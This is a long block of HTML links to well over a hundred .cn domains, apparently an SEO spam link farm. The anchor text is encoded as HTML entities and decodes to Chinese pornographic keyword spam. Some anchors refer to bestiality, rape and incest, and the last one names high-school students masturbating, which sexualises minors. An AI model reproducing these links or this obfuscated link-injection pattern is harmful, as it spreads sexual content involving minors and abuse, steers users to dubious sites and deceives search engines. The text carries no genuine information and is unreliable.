<a href="http://tangjinji.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bestdiscovery.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iwecon.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h4668.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vvccbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rom100.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m-studio.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://paulblack.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bwymb.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://wpxiu.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://yabet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://illubooks.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheerleader.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://india4you.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjeos.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccmetro.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xinydzg0532.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imcc-ltd.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://pkok.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://zzeat.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bellakt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dangzao.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://kh28.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ggcdn.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5987;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://babybb.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://yd111.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atm6.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://y834.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cpaway.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://huaxiaozhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcwdv.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://luyin400.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bxzpzcx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huodongming.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zjjuren.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzjp.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sgqd.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxcdk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://lyscpf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jrbg.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://chanzuihou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://thefirstbee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gongzhulingg.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimsf.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://d2431.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://djz1000.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datousoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hplusui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://815k.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://lt84.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1quban.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://51ala.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://weidengfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://superwhite01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://onesuitesshanghai.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fssgmr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://nethealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://h5wzjs.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzjp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xvgo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wqowe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://evwc.cn" target="_blank">&#x6B27;&#x7F8E;35&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x6210;&#x4EBA;91&#x5728;&#x7EBF;</a>|
<a href="http://ddzangao.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://r3j3ct.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://sxra2.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4EBA;&#x59BB;av&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://diy800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://diqiulian.cn" target="_blank">&#x56FD;&#x4EA7;4p&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://didot.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://an779.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lns41.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://tunheng.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sai-shang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://98sr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;WWW</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://byeed.cn" target="_blank">&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x6700;&#x5927;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://honglufoods.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://aq0556.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://brakepump.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://studentwear.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingnet.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://archia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://alldao.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysite.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://likv.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://bwymb.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://httptop.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://lingshouka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://liuyunying.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://dodiane.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kuailietou.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://zayufang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbbap.cn" target="_blank">&#x6027;&#x8272;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;ww</a>|
<a href="http://4our.cn" target="_blank">&#x6210; &#x4EBA; &#x9EC4; &#x8272; &#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;165</a>|
<a href="http://vryz.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://mfczyh.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://zmopen.cn" target="_blank">&#x9AD8;&#x4E2D;&#x751F;&#x81EA;&#x6170;www&#x7F51;&#x7AD9;
